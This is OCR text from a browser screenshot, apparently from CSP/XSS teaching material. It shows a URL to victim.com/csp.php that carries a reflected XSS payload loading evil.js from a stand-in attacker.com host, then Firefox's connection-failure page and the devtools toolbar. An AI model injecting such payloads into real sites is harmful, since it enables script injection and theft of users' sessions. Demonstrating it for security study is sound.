 victim.com/csp.php?js=<script/src=//attacker.com/evil.js></script>
Hmm. We're having trouble finding that site.
We can't connect to the server at victim.com.
If you entered the right address, you can:
• Try again later
• Check your network connection
• Check that Firefox has permission to access the web (you might be connected but behind a firewall)
Try Again
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests